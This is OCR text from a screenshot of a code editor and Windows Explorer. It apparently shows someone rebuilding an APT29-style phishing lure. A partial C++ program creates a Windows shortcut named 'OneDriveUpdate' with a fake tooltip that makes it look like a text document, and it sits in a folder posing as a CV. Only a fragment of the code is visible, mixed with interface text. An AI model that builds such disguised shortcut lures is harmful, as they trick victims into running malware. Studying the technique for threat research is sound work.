 File Edit Selection View Go Run Terminal Help
version.cpp link.cpp
Z: > Shared > C++PE > APT-29 > Rosha-Bandara_CV > AP
183
184 return 1;
185 }
186
187 // close output file handle
188 CloseHandle(hLinkFile);
189
190 return 0;
191 }
192
193 int main(int argc, char *argv[])
194 {
195 char *pOutputLinkPath = NULL;
196 char *pIconPath = NULL;
197
198 if(argc != 3)
199 {
200 printf("\n[-] Usage: %s <LNK
201
202 return 1;
203 }
204
205 // get params
206 pOutputLinkPath = argv[1];
207 pIconPath = argv[2];
208
209 // create a link file
210 if(CreateLinkFile(pOutputLinkPath, pIconPath, "Type: Text Document\nSize: 5.12 KB\nDate modified: 01/08/2022 16:20") != 0)
211 {
212 printf("Error\n");
213
1
OneDriveUpdate
File Home Share View
Navigation pane
Preview pane
Details pane
Panes
Extra large icons Large icons
Medium icons Small icons
List Details
Layout
Sort by
Current view
Item check boxes
File name extensions
Hidden items
Hide selected items
Show/hide
Options
This PC > Desktop > Test > Rosha-Bandara_CV > OneDriveUpdate
Search On...
Quick access
Desktop
Downloads
Documents
Pictures
Create Link
OneDriveUpdate
Rosha-Bandara_
Screenshots
OneDrive
OneDrive - Person
This PC
3D Objects
Name Date modified Type Size
OneDriveUpdate 7/18/2022 10:36 PM Shortcut 2 KB
Type: Text Document
Size: 5.12 KB
Date modified: 01/08/2022 16:20
1 item